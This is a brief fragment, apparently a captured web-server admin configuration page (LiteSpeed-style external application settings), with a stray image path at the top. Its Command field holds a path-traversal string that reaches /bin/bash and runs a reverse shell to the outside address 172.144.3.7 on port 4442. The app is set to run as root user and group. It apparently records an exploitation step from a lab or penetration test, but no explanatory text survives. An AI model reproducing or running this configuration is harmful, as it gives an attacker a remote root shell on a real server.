 Start By Server * Yes (Through CGI Daemon)
Command fcgi-bin/lsphp5/../../../../../bin/bash -c 'bash -i >& /dev/tcp/172.144.3.7/4442 0>&1'
Back Log 100
Number valid range: 1 - 100
Instances 1
Number valid range: 0 - 1000
Run As User root
Run As Group root
umask